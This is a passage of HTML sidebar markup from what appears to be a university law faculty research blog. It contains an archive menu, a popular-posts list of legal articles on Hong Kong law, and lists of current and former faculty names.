<option value='http://researchblog.law.hku.hk/2018/05/'>May 2018 (18)</option>
<option value='http://researchblog.law.hku.hk/2018/04/'>Apr 2018 (16)</option>
<option value='http://researchblog.law.hku.hk/2018/03/'>Mar 2018 (17)</option>
<option value='http://researchblog.law.hku.hk/2018/02/'>Feb 2018 (10)</option>
<option value='http://researchblog.law.hku.hk/2018/01/'>Jan 2018 (26)</option>
<option value='http://researchblog.law.hku.hk/2017/12/'>Dec 2017 (15)</option>
<option value='http://researchblog.law.hku.hk/2017/11/'>Nov 2017 (17)</option>
<option value='http://researchblog.law.hku.hk/2017/10/'>Oct 2017 (24)</option>
<option value='http://researchblog.law.hku.hk/2017/09/'>Sep 2017 (19)</option>
<option value='http://researchblog.law.hku.hk/2017/08/'>Aug 2017 (22)</option>
<option value='http://researchblog.law.hku.hk/2017/07/'>Jul 2017 (21)</option>
<option value='http://researchblog.law.hku.hk/2017/06/'>Jun 2017 (18)</option>
<option value='http://researchblog.law.hku.hk/2017/05/'>May 2017 (10)</option>
<option value='http://researchblog.law.hku.hk/2017/04/'>Apr 2017 (10)</option>
<option value='http://researchblog.law.hku.hk/2017/03/'>Mar 2017 (14)</option>
<option value='http://researchblog.law.hku.hk/2017/02/'>Feb 2017 (18)</option>
<option value='http://researchblog.law.hku.hk/2017/01/'>Jan 2017 (19)</option>
<option value='http://researchblog.law.hku.hk/2016/12/'>Dec 2016 (24)</option>
<option value='http://researchblog.law.hku.hk/2016/11/'>Nov 2016 (13)</option>
<option value='http://researchblog.law.hku.hk/2016/10/'>Oct 2016 (29)</option>
<option value='http://researchblog.law.hku.hk/2016/09/'>Sep 2016 (31)</option>
<option value='http://researchblog.law.hku.hk/2016/08/'>Aug 2016 (14)</option>
<option value='http://researchblog.law.hku.hk/2016/07/'>Jul 2016 (6)</option>
<option value='http://researchblog.law.hku.hk/2016/06/'>Jun 2016 (18)</option>
<option value='http://researchblog.law.hku.hk/2016/05/'>May 2016 (32)</option>
<option value='http://researchblog.law.hku.hk/2016/04/'>Apr 2016 (27)</option>
<option value='http://researchblog.law.hku.hk/2016/03/'>Mar 2016 (25)</option>
<option value='http://researchblog.law.hku.hk/2016/02/'>Feb 2016 (24)</option>
<option value='http://researchblog.law.hku.hk/2016/01/'>Jan 2016 (28)</option>
<option value='http://researchblog.law.hku.hk/2015/12/'>Dec 2015 (26)</option>
<option value='http://researchblog.law.hku.hk/2015/11/'>Nov 2015 (22)</option>
<option value='http://researchblog.law.hku.hk/2015/10/'>Oct 2015 (29)</option>
<option value='http://researchblog.law.hku.hk/2015/09/'>Sep 2015 (25)</option>
<option value='http://researchblog.law.hku.hk/2015/08/'>Aug 2015 (15)</option>
<option value='http://researchblog.law.hku.hk/2015/07/'>Jul 2015 (24)</option>
<option value='http://researchblog.law.hku.hk/2015/06/'>Jun 2015 (28)</option>
<option value='http://researchblog.law.hku.hk/2015/05/'>May 2015 (26)</option>
<option value='http://researchblog.law.hku.hk/2015/04/'>Apr 2015 (25)</option>
<option value='http://researchblog.law.hku.hk/2015/03/'>Mar 2015 (30)</option>
<option value='http://researchblog.law.hku.hk/2015/02/'>Feb 2015 (19)</option>
<option value='http://researchblog.law.hku.hk/2015/01/'>Jan 2015 (22)</option>
<option value='http://researchblog.law.hku.hk/2014/12/'>Dec 2014 (24)</option>
<option value='http://researchblog.law.hku.hk/2014/11/'>Nov 2014 (21)</option>
<option value='http://researchblog.law.hku.hk/2014/10/'>Oct 2014 (33)</option>
<option value='http://researchblog.law.hku.hk/2014/09/'>Sep 2014 (24)</option>
<option value='http://researchblog.law.hku.hk/2014/07/'>Jul 2014 (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts (last 7 days)</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://researchblog.law.hku.hk/2014/09/legal-authority-for-police-to-use-tear.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2fy_n2TK3gfOdjUEO-ESRLzIOhu9VgG3cUOeRbWSroOaQwyixdnwH2DtK2_tc28BiD1aBT1Kqpb7rjWx5aqkfJ5SMPFu1Yo5BWb3BZ4uN6trUb-NGTof1htbiIQ-2XTf6Pn997nMuSPYy/w72-h72-p-k-no-nu/tear-gas-hk.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://researchblog.law.hku.hk/2014/09/legal-authority-for-police-to-use-tear.html'>Was it Lawful for the Police to Use Tear Gas on Protesters in Hong Kong?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://researchblog.law.hku.hk/2026/01/new-issue-of-hong-kong-law-journal-vol.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWyUqyn2YjXMTuZZMIjQM0a3qQUk_VHIzXbVu2RSA4M-SXDkjg20XxoQ7rT08LPGQZBe08CO_YWU14S0VwgDww3nf_bu29Jr5bai9eafgF2R1vNV1GpG1e7BhNcAABEno4SoXj_qvlRghc1pefxAVDaUCF9FsLHI3dbw2eWROKPkM2aSad0UYE7x0E-ABh/w72-h72-p-k-no-nu/HKLJ%2055_3%20cover.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://researchblog.law.hku.hk/2026/01/new-issue-of-hong-kong-law-journal-vol.html'>New issue of Hong Kong Law Journal (Vol. 55, Part 3 of 2025)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://researchblog.law.hku.hk/2025/11/suhong-yang-on-international.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3adE1eN7_nWXVXd1CU9JfUGNf3otPp4aq1kBgvhnjIjZEEggFKY0A_ejID8YM2rsPSgArbadirAaunqFvLH08ZMqixbfGUCRoRV-N95cVWuML6Mve0PsI2IqyjKCxQ6oKTcSd-U9neukrBNVqHyIV7jeLV32mszq8KI9Ja5aqsEUaMIQOJEE96lBq25ZA/w72-h72-p-k-no-nu/ASIANSIL%20logo%20crop.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://researchblog.law.hku.hk/2025/11/suhong-yang-on-international.html'>Suhong Yang on The International Organization for Mediation in Hong Kong: A New Chapter in Global Dispute Resolution? (The AsianSIL Voices)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://researchblog.law.hku.hk/2026/01/ryan-whalen-et-al-on-interdisciplinary.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWyUqyn2YjXMTuZZMIjQM0a3qQUk_VHIzXbVu2RSA4M-SXDkjg20XxoQ7rT08LPGQZBe08CO_YWU14S0VwgDww3nf_bu29Jr5bai9eafgF2R1vNV1GpG1e7BhNcAABEno4SoXj_qvlRghc1pefxAVDaUCF9FsLHI3dbw2eWROKPkM2aSad0UYE7x0E-ABh/w72-h72-p-k-no-nu/HKLJ%2055_3%20cover.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://researchblog.law.hku.hk/2026/01/ryan-whalen-et-al-on-interdisciplinary.html'>Ryan Whalen et al on Interdisciplinary Training and Research Impact in the Legal Academy (HKLJ)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://researchblog.law.hku.hk/2026/01/new-book-archbold-hong-kong-2026-sweet.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtZFxxpG0n2YuoiOAxTXXkyJEiNCcOUQCV6y8KXaAji7DpYZmNM5FW6fkXmrAoADORQ0ZLSUBZD8XD8Y7fZZFpWnvdCV8PakIkURM-XDTg83Zwr9VWTEWHDMXvGl5sbq06_aXel045pH-CAYqUiy9KGoNZeQalRafKNtgb42tGprHabciZnYqobcNu-oTh/w72-h72-p-k-no-nu/Archbold%20HK%202026.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://researchblog.law.hku.hk/2026/01/new-book-archbold-hong-kong-2026-sweet.html'>New Book: Archbold Hong Kong 2026 (Sweet & Maxwell)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://researchblog.law.hku.hk/2017/11/michael-jackson-on-determining-criminal.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbETmeWKwc8D3U_Ou3kDO80jB3jcWAtm_6KCKeiGsalj4XtnCAXgSF1Q82q-EMYSsXuD5jCaW05AKyhRn-jw9GQfl3qwFaaud0ivBDj1nkV1wugWs6F9in_eGJ9pJJ92E8BHo2ZoYE6ef4/w72-h72-p-k-no-nu/Boase+Cohen+%2526+Collins.png'/>
</a>
</div>
<div class='item-title'><a href='http://researchblog.law.hku.hk/2017/11/michael-jackson-on-determining-criminal.html'>Michael Jackson on Determining Criminal Dishonesty, Implications of the UKSC's Ivey v Genting Casinos for Hong Kong</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://researchblog.law.hku.hk/2018/07/interview-with-yun-zhao-first-supreme.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1RX5E2mY7YbHIQ9vhklWWRqjkoocZhOuctzOBzVL2Iuag4fqadRnr-wY6Ajs-Ky0_kfpxWYdtCQUnf_Q7AOojFE8Nfu1L0Bf3NpNPc-fxUIYIGsNcLZhx3HMuD6YvuaXmBTsCLXVMVUZI/w72-h72-p-k-no-nu/chiefjusticezhaoyun.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://researchblog.law.hku.hk/2018/07/interview-with-yun-zhao-first-supreme.html'>Interview with Yun Zhao, the first Supreme Justice of Asgardia</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://researchblog.law.hku.hk/2015/12/on-question-do-i-have-hong-kong.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUih3XFIhytpoG5hlRR-ztityiGM5Sv-aQrv2e2qK1C4v8CToDlubLTk-rx24UreJM5X4FzPEjtACRAwkfRFAos29WEJGEjqsL4UD74Y8mnOPyEmgTMJ-vB6J8JMRmjtyxir80v5nxruM1/w72-h72-p-k-no-nu/Screen+Shot+2015-06-29+at+10.31.34+pm.png'/>
</a>
</div>
<div class='item-title'><a href='http://researchblog.law.hku.hk/2015/12/on-question-do-i-have-hong-kong.html'>On the question, "Do I have a Hong Kong criminal record?" (SCMP)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://researchblog.law.hku.hk/2018/09/new-book-no-third-person-rewriting-hong.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcnNRw-0iV-zz7cY4NuxWTgwJnu3jajB1HsjPL6d3dv0ax-QJcAThZQxEVdhLhieeGuqquyT36bYnvB3ckTY7Wl-UUaXX5KjnctMjo_XFGFYoCRp_LsX5rmvLubZnIaHpfh2W9OZdUDcXs/w72-h72-p-k-no-nu/nothirdperson400.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://researchblog.law.hku.hk/2018/09/new-book-no-third-person-rewriting-hong.html'>New Book: "No Third Person: Rewriting the Hong Kong Story" by Christine Loh and Richard Cullen (Abbreviated Press)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://researchblog.law.hku.hk/2016/11/cora-chan-on-legal-limits-of-beijings.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDS0llKTBetGLqh7pyhJoF7p_aIAuqhv9o6AZRGlSEBBQOkWxudmKBstyx-rQysmAhPQXyeNHd7aEIKB9_bMX9ycs6ZBXe-7lYo6OiucmKW34HTvRjUMSEpsT_ypgFPIxSu29M16S9q_rC/w72-h72-p-k-no-nu/Screen+Shot+2016-11-03+at+10.52.39+pm.png'/>
</a>
</div>
<div class='item-title'><a href='http://researchblog.law.hku.hk/2016/11/cora-chan-on-legal-limits-of-beijings.html'>The Legal Limits on Beijing's Powers to Interpret Hong Kong's Basic Law</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Faculty in Blog</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Adrian%20Kuenzler'>Adrian Kuenzler</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Albert%20Chen'>Albert Chen</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Alec%20Stone%20Sweet'>Alec Stone Sweet</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Alex%20Huang'>Alex Huang</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Alice%20Lee'>Alice Lee</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Alwin%20Chan'>Alwin Chan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Amanda%20Whitfort'>Amanda Whitfort</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Angus%20Young'>Angus Young</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Anya%20Adair'>Anya Adair</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Bella%20Liu'>Bella Liu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Benjamin%20Chen'>Benjamin Chen</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Brian%20Tang'>Brian Tang</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Cora%20Chan'>Cora Chan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Craig%20Purshouse'>Craig Purshouse</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Daniel%20Bell'>Daniel Bell</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Darcy%20Davison-Roberts'>Darcy Davison-Roberts</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/David%20Kwok'>David Kwok</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/David%20Winterton'>David Winterton</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Douglas%20Arner'>Douglas Arner</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Edmond%20Lam'>Edmond Lam</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Edward%20Chan'>Edward Chan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Edward%20Lui'>Edward Lui</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Emily%20Lee'>Emily Lee</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Eric%20Ip'>Eric Ip</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Felix%20Chan'>Felix Chan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Florence%20Lee'>Florence Lee</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Frank%20He'>Frank He</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Gary%20Meggitt'>Gary Meggitt</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Giuliano%20Castellano'>Giuliano Castellano</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Guanghua%20Yu'>Guanghua Yu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Han%20Zhu'>Han Zhu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Haochen%20Sun'>Haochen Sun</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Hualing%20Fu'>Hualing Fu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Jacky%20Yeung'>Jacky Yeung</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/James%20Fry'>James Fry</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/James%20Zeng'>James Zeng</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Jed%20Kroncke'>Jed Kroncke</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Jiahui%20Duan'>Jiahui Duan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Jing%20Hui'>Jing Hui</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/John%20Liu'>John Liu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Julian%20Nowag'>Julian Nowag</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Julienne%20Jen'>Julienne Jen</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Kelvin%20Kwok'>Kelvin Kwok</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Kelvin%20Low'>Kelvin Low</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Kevin%20Wong'>Kevin Wong</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Lea-Anne%20Lee'>Lea-Anne Lee</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Lusina%20Ho'>Lusina Ho</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Marco%20Wan'>Marco Wan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Menglu%20Wang'>Menglu Wang</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Michael%20Hor'>Michael Hor</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Michael%20Jackson'>Michael Jackson</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Michael%20Ng'>Michael Ng</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Norman%20Hui'>Norman Hui</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Pangyue%20Cheng'>Pangyue Cheng</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Patricia%20Ho'>Patricia Ho</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Peter%20Chau'>Peter Chau</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Po%20Jen%20Yap'>Po Jen Yap</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Puja%20Kapai'>Puja Kapai</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Rebecca%20Lee'>Rebecca Lee</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Ryan%20Whalen'>Ryan Whalen</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/SK%20Lee'>SK Lee</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Say%20Goo'>Say Goo</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Scott%20Veitch'>Scott Veitch</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Shahla%20Ali'>Shahla Ali</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Shane%20Chalmers'>Shane Chalmers</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Shenghua%20Lu'>Shenghua Lu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Shitong%20Qiao'>Shitong Qiao</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Sida%20Liu'>Sida Liu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Simon%20Young'>Simon Young</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Stefan%20Lo'>Stefan Lo</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Stefano%20Osella'>Stefano Osella</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Stephanie%20Biedermann'>Stephanie Biedermann</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Suhong%20Yang'>Suhong Yang</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Syren%20Johnstone'>Syren Johnstone</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Taorui%20Guan'>Taorui Guan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Thomas%20Cheng'>Thomas Cheng</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Trevor%20Wan'>Trevor Wan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Valeria%20Guevara'>Valeria Guevara</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Vicci%20Lau'>Vicci Lau</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Weilin%20Xiao'>Weilin Xiao</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Weixia%20Gu'>Weixia Gu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Wilson%20Chow'>Wilson Chow</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Xiaowei%20Yu'>Xiaowei Yu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Yahong%20Li'>Yahong Li</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Ying%20Xia'>Ying Xia</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Ying%20Zhu'>Ying Zhu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Yun%20Zhao'>Yun Zhao</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Former Full-time Faculty</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Alex%20Green'>Alex Green</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Alex%20Schwartz'>Alex Schwartz</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Alexa%20Lam'>Alexa Lam</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Alexander%20Ezenagu'>Alexander Ezenagu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Alison%20Cole'>Alison Cole</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Angela%20Zhang'>Angela Zhang</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Anna%20Dziedzic'>Anna Dziedzic</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Anna%20Koo'>Anna Koo</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Anne%20Cheung'>Anne Cheung</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Anselmo%20Reyes'>Anselmo Reyes</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Antonio%20Da%20Roza'>Antonio Da Roza</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Benny%20Tai'>Benny Tai</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/CL%20Lim'>CL Lim</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Calvin%20Ho'>Calvin Ho</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Carter%20Chim'>Carter Chim</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Chris%20Szabla'>Chris Szabla</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Clement%20Chen'>Clement Chen</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Cynthia%20Farid'>Cynthia Farid</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Daisy%20Cheung'>Daisy Cheung</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Daniel%20Matthews'>Daniel Matthews</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Dave%20Lau'>Dave Lau</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/David%20Law'>David Law</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Dora%20Chan'>Dora Chan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Doreen%20Qiu'>Doreen Qiu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Eric%20Cheung'>Eric Cheung</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Ernest%20Lim'>Ernest Lim</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Evan%20Gibson'>Evan Gibson</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Evan%20Rosevear'>Evan Rosevear</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Farzana%20Aslam'>Farzana Aslam</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Hui%20Chen'>Hui Chen</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Jamie%20Kirkwood'>Jamie Kirkwood</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Janice%20Brabyn'>Janice Brabyn</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Ji%20Lian%20Yap'>Ji Lian Yap</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Jianlin%20Chen'>Jianlin Chen</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Jill%20Cottrell'>Jill Cottrell</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Jingyi%20Wang'>Jingyi Wang</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Johannes%20Chan'>Johannes Chan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/John%20Lowry'>John Lowry</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Jolene%20Lin'>Jolene Lin</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Julius%20Yam'>Julius Yam</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Justin%20Woo'>Justin Woo</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Karen%20Kong'>Karen Kong</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Katherine%20Lynch'>Katherine Lynch</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Keith%20Hotten'>Keith Hotten</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Kelley%20Loper'>Kelley Loper</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Kuzi%20Charamba'>Kuzi Charamba</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Lee%20Mason'>Lee Mason</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Lindsay%20Ernst'>Lindsay Ernst</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Maisie%20Ooi'>Maisie Ooi</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Malcolm%20Merry'>Malcolm Merry</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Marcelo%20Thompson'>Marcelo Thompson</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Massimo%20Lando'>Massimo Lando</a>
</li>
<li>
